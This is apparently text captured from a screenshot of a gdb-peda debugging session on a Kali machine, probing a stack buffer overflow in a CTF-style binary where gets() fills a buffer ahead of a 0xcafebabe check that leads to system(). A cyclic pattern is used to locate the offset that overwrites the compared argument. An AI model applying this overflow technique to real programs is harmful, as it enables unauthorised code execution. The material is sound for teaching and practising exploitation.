 KALIPUNK | 1 | | OVPN: offline - - IP: 192.168.43.74 | | 02:43 AM |
EDX: 0xfbad2288
ESI: 0xf7fae000 --> 0x1e4d6c
EDI: 0xf7fae000 --> 0x1e4d6c
EBP: 0xffffd548 ("LLLLMMMMNNNNOOOOPPPPQQQQRRRR")
ESP: 0xffffd500 --> 0xffffd51c ("AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR")
EIP: 0x56555654 (<func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x56555649 <func+29>: lea eax,[ebp-0x2c]
0x5655564c <func+32>: mov DWORD PTR [esp],eax
0x5655564f <func+35>: call 0xf7e38850 <gets>
=> 0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x5655565b <func+47>: jne 0x5655566b <func+63>
0x5655565d <func+49>: mov DWORD PTR [esp],0x5655579b
0x56555664 <func+56>: call 0xf7e0df10 <system>
0x56555669 <func+61>: jmp 0x56555677 <func+75>
[------------------------------------stack-------------------------------------]
0000| 0xffffd500 --> 0xffffd51c ("AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR")
0004| 0xffffd504 --> 0x0
0008| 0xffffd508 --> 0xf7ffd000 --> 0x29f3c
0012| 0xffffd50c --> 0x0
0016| 0xffffd510 --> 0x0
0020| 0xffffd514 --> 0x0
0024| 0xffffd518 ("4PUVAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR")
0028| 0xffffd51c ("AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x56555654 in func ()
gdb-peda$ x/wx $ebp+0x8
0xffffd550: 0x4e4e4e4e
gdb-peda$ x/s $ebp+0x8
0xffffd550: "NNNNOOOOPPPPQQQQRRRR"
gdb-peda$ ! subl exploit.t